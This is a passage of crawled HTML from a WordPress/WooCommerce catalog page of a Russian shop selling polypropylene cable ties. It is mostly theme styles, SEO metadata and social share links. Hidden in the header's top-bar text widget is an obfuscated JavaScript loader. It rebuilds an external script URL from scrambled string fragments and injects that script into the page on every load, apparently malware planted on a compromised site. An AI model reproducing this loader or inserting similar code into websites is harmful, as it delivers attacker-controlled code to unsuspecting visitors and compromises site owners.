

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sela-shop.ru/catalog/at-material-polipropilen/
body_size: 22804
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sela-shop.ru/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Кабельные хомуты стяжки из полипропилена — купить в интернет-магазине Sela-shop.ru</title>
	<meta name="description" content="✔ Мы продаем полипропиленовые кабельные стяжки по всей России. ✔ Более 2 000 наименований товаров на Sela-shop.ru ✔ В наличии на складе ✔ Оптовые и розничные продажи." />
	<link rel="canonical" href="https://sela-shop.ru/catalog/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Каталог товаров — Sela-shop.ru" />
	<meta property="og:description" content="✔ Каталог товаров Sela-shop.ru, продажа по всей России. ✔ Более 2 000 наименований товаров на Sela-shop.ru ✔ В наличии на складе ✔ Оптовые и розничные продажи." />
	<meta property="og:url" content="https://sela-shop.ru/catalog/" />
	<meta property="og:site_name" content="sela-shop.ru" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sela-shop.ru/#website","url":"https://sela-shop.ru/","name":"sela-shop.ru","description":"Магазин хомутов и стяжек","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sela-shop.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://sela-shop.ru/catalog/#webpage","url":"https://sela-shop.ru/catalog/","name":"Каталог товаров — Sela-shop.ru","isPartOf":{"@id":"https://sela-shop.ru/#website"},"description":"✔ Каталог товаров Sela-shop.ru, продажа по всей России. ✔ Более 2 000 наименований товаров на Sela-shop.ru ✔ В наличии на складе ✔ Оптовые и розничные продажи.","breadcrumb":{"@id":"https://sela-shop.ru/catalog/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sela-shop.ru/catalog/"]}]},{"@type":"BreadcrumbList","@id":"https://sela-shop.ru/catalog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sela-shop.ru/"},{"@type":"ListItem","position":2,"name":"Кабельные стяжки"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='premmerce_filter_style-css' href='https://sela-shop.ru/wp-content/plugins/premmerce-woocommerce-product-filter-premium/assets/front/css/style.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_657384-css' href='https://sela-shop.ru/wp-content/uploads/2023/09/xts-header_657384-1693744525.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CLato%3A400%2C700%7CPalanquin+Dark%3A400%2C600%7CHind%3A400%2C600' type='text/css' media='all' />
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sela-shop.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/device.min.js" id="wd-device-library-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="theme-color" content="rgb(221,51,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.filter__checkgroup-control:checked + .filter__label-button {
    color: #fff;
    background: #e75527;
    border-color: #e75527;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://sela-shop.ru/wp-content/plugins/woocommerce/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-62690d7b3806b .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sela-shop.ru/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-product_cat term-catalog term-455 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-archive-shop woodmart-ajax-shop-on wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/&media=https://sela-shop.ru/wp-content/uploads/2022/04/53835720.jpg&description=%D0%9A%D0%B0%D0%B1%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D1%81%D1%82%D1%8F%D0%B6%D0%BA%D0%B8+FORTISFLEX+%D0%9A%D0%A1%D0%A1+Float+4%D1%85150+%D0%BE%D1%80%D0%B0%D0%BD%D0%B6.%2C+100+%D1%88%D1%82.+82025" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/&media=https://sela-shop.ru/wp-content/uploads/2022/04/53835720.jpg&description=%D0%9A%D0%B0%D0%B1%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D1%81%D1%82%D1%8F%D0%B6%D0%BA%D0%B8+FORTISFLEX+%D0%9A%D0%A1%D0%A1+Float+4%D1%85150+%D0%BE%D1%80%D0%B0%D0%BD%D0%B6.%2C+100+%D1%88%D1%82.+82025" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
